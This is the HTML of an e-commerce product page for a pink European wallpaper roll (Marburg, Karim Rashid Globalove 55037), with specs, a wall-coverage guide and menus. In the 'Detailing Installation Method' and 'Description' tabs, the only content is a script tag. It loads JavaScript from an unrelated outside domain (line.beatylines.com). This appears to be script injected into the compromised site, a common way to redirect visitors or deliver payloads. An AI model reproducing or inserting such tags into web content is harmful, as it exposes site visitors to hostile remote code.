	<li id="menu-item-202074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-202075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li id="menu-item-202078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li id="menu-item-202077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-219794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li id="menu-item-153692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li id="menu-item-166082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li id="menu-item-166081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li id="menu-item-161373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li id="menu-item-196672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-153607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153607 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-221447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-221447 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/custom-print/" class="woodmart-nav-link"><span class="nav-link-text">Custom Print</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-225145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225145 item-level-1 wd-event-hover" ><a href="https://covers.my/bambino/" class="woodmart-nav-link">Véllano Bambino</a></li>
	<li id="menu-item-225144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225144 item-level-1 wd-event-hover" ><a href="https://covers.my/palmera/" class="woodmart-nav-link">Véllano Palmera</a></li>
	<li id="menu-item-225143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225143 item-level-1 wd-event-hover" ><a href="https://covers.my/novarelle/" class="woodmart-nav-link">Véllano Novarelle</a></li>
	<li id="menu-item-205645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205645 item-level-1 wd-event-hover" ><a href="https://covers.my/mr-mrs-murals/" class="woodmart-nav-link">Mr &#038; Mrs Murals</a></li>
	<li id="menu-item-198770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198770 item-level-1 wd-event-hover" ><a href="https://covers.my/dreamland/" class="woodmart-nav-link">Dreamland</a></li>
	<li id="menu-item-198768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198768 item-level-1 wd-event-hover" ><a href="https://covers.my/tropical/" class="woodmart-nav-link">Tropical</a></li>
	<li id="menu-item-198769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198769 item-level-1 wd-event-hover" ><a href="https://covers.my/chinoiseries/" class="woodmart-nav-link">Chinoiseries</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137718 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Downloads</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-196572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196572 item-level-1 wd-event-hover" ><a href="https://covers.my/fabric-backed-collection/" class="woodmart-nav-link">Fabric Backed Collection</a></li>
	<li id="menu-item-163340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163340 item-level-1 wd-event-hover" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li id="menu-item-137723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137723 item-level-1 wd-event-hover" ><a href="https://covers.my/free-korean-collections/" class="woodmart-nav-link">Korean Collections</a></li>
	<li id="menu-item-137721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137721 item-level-1 wd-event-hover" ><a href="https://covers.my/free-european-collections/" class="woodmart-nav-link">European Collections</a></li>
	<li id="menu-item-137720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137720 item-level-1 wd-event-hover" ><a href="https://covers.my/free-digital-print/" class="woodmart-nav-link">Digital Print</a></li>
	<li id="menu-item-137722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137722 item-level-1 wd-event-hover" ><a href="https://covers.my/free-fabric-collections/" class="woodmart-nav-link">Fabric Collections</a></li>
	<li id="menu-item-137719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137719 item-level-1 wd-event-hover" ><a href="https://covers.my/free-carpet-collections/" class="woodmart-nav-link">Carpet Collections</a></li>
	<li id="menu-item-137724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137724 item-level-1 wd-event-hover" ><a href="https://covers.my/free-vinyl-flooring-collections/" class="woodmart-nav-link">Vinyl Flooring Collections</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-e6fk2q1nh63jdb1d9uvu">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-94713" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-sticky-on product-no-bg product type-product post-94713 status-publish first instock product_cat-european-wallpaper product_cat-karim-gl-european-wallpaper product_cat-wallpaper product_tag-burlap product_tag-check product_tag-fabric product_tag-pattern product_tag-textile has-post-thumbnail product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-popup">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="new product-label">New</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55037-768x606.jpg" data-thumb-alt="KARIM RASHID GLOBALOVE 55037 - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55037.jpg"><img width="1500" height="1184" src="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55037.jpg" class="wp-post-image wp-post-image" alt="KARIM RASHID GLOBALOVE 55037 - Image 1" title="KARIM-GL-55037" data-caption="" data-src="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55037.jpg" data-large_image="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55037.jpg" data-large_image_width="1920" data-large_image_height="1516" decoding="async" fetchpriority="high" srcset="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55037.jpg 1920w, https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55037-768x606.jpg 768w, https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55037-1013x800.jpg 1013w, https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55037-1536x1213.jpg 1536w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://covers.my">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/shop/">
					Products				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/">
					Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/european-wallpaper/">
					European Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/european-wallpaper/karim-gl-european-wallpaper/" class="wd-last-link">
					KARIM GL				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					KARIM RASHID GLOBALOVE 55037				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://covers.my/shop/karim-rashid-globalove-55035/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/karim-rashid-globalove-55035/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55035-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="KARIM RASHID GLOBALOVE 55035" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55035-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55035-718x718.jpg 718w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/karim-rashid-globalove-55035/" class="wd-entities-title">
						KARIM RASHID GLOBALOVE 55035					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://covers.my/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://covers.my/shop/karim-rashid-globalove-55040/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/karim-rashid-globalove-55040/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55040-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="KARIM RASHID GLOBALOVE 55040" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55040-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55040-718x718.jpg 718w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/karim-rashid-globalove-55040/" class="wd-entities-title">
						KARIM RASHID GLOBALOVE 55040					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://covers.my/brand/marburg/">
				<img width="612" height="337" src="https://covers.my/wp-content/uploads/2022/01/marburg.png" class="attachment-full size-full" alt="Marburg" title="Marburg" loading="lazy" />			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	KARIM RASHID GLOBALOVE 55037
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>This European Wallpaper roll is 0.75M(w) x10M(L) which is suitable for approximately 70SQFT wall coverage, taking into account of minor wastages.</p>
</div>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Product Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/product-type/european-wallpaper/" rel="tag">European Wallpaper</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_paper-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Paper Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/paper-type/non-woven/" rel="tag">Non-Woven</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_collection">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Collection					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/collection/karim-gl/" rel="tag">KARIM GL</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/brand/marburg/" rel="tag">Marburg</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_origin">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Origin					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/origin/germany/" rel="tag">Germany</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_characteristics">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Characteristics					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/characteristics/washable-good-light-fastnessenvironmental-friendly-paste-the-wall-france-a-emmissions-dans-lair-interiur-low-volatile-organic-compount-emissions-type-c-s2-d0-fire-rated/" rel="tag">Washable, Good Light Fastness,Environmental Friendly, Paste The Wall, France A+ Emmissions Dans L&#039;air Interiur, Low Volatile Organic Compount emissions, Type C s2 d0 Fire Rated</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_roll-size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Roll Size					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/roll-size/0-75m-x-10-05m/" rel="tag">0.75M x 10.05M</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Color					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/color/pink/" rel="tag">Pink</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_uom">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						UOM					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/uom/rolls/" rel="tag">Rolls</a></p>

							</span>			</td>
		</tr>
	</table>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="94713" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="94713" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
									<style data-type="vc_shortcodes-custom-css">
					.vc_custom_1627299168078{margin-bottom: 30px !important;}.vc_custom_1627299799127{margin-bottom: 0px !important;}.vc_custom_1627299691059{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299721914{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299836938{margin-bottom: 0px !important;}									/* */
				</style>
						<div id="wd_sizeguide" data-wrap-class="wd-sizeguide-wrap" class="mfp-hide wd-popup wd-popup-element wd-sizeguide wd-scroll-content">
				<h4 class="wd-sizeguide-title">
					Product Wallcoverage Guide				</h4>
				<div class="wd-sizeguide-content">
											&nbsp;

&nbsp;									</div>
									<div class="responsive-table">
						<table class="wd-sizeguide-table">
															<tr>
																			<td>
											Product Type										</td>
																			<td>
											Roll Width (Inch)										</td>
																			<td>
											Roll Length (Metres)										</td>
																			<td>
											Approximate Wall Coverage										</td>
																	</tr>
															<tr>
																			<td>
											Korean Wallpaper										</td>
																			<td>
											42&quot;										</td>
																			<td>
											15.6										</td>
																			<td>
											150 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Korean Non Woven 21&quot; Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											European Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Asian Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Contract Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Fabric Backed Wallpaper										</td>
																			<td>
											54&quot;										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
															<tr>
																			<td>
											Digital Print Wallpaper										</td>
																			<td>
											40&quot; / 48&quot; / 58&quot; 										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
													</table>
					</div>
							</div>

			<div class="wd-sizeguide-btn wd-action-btn wd-sizeguide-icon wd-style-text">
				<a class="wd-open-popup" rel="nofollow" href="#wd_sizeguide">
					<span>Size guide</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="94713">
			<span class="wd-info-icon"></span><span class="wd-info-number">1</span>
			<span class="wd-info-msg">People watching this product now!</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				KARIM GL 55037			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/european-wallpaper/karim-gl-european-wallpaper/" rel="tag">KARIM GL</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://covers.my/product-tag/burlap/" rel="tag">Burlap</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/check/" rel="tag">Check</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/fabric/" rel="tag">Fabric</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/pattern/" rel="tag">Pattern</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/textile/" rel="tag">Textile</a></span>	
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://covers.my/shop/karim-rashid-globalove-55037/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://covers.my/shop/karim-rashid-globalove-55037/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://covers.my/shop/karim-rashid-globalove-55037/&media=https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55037.jpg&description=KARIM+RASHID+GLOBALOVE+55037" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://covers.my/shop/karim-rashid-globalove-55037/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://covers.my/shop/karim-rashid-globalove-55037/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		<div class="product-extra-content wd-location-after"><p></p>
</div>
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="detailing-installation-method_tab active" id="tab-title-detailing-installation-method" role="presentation">
							<a class="wd-nav-link" href="#tab-detailing-installation-method" aria-controls="tab-detailing-installation-method" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Detailing Installation Method									</span>
															</a>
						</li>

																							<li class="description_tab" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-detailing-installation-method" class="wd-accordion-title tab-title-detailing-installation-method wd-role-btn wd-active" data-accordion-index="detailing-installation-method" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Detailing Installation Method							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--detailing-installation-method wd-active panel wc-tab" id="tab-detailing-installation-method" role="tabpanel" aria-labelledby="tab-title-detailing-installation-method" data-accordion-index="detailing-installation-method">
					<div class="wc-tab-inner wd-entry-content">
													<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="" class="wd-products-element with-title related-products">
			<h2 class="wd-el-title title element-title">Related products</h2>
		
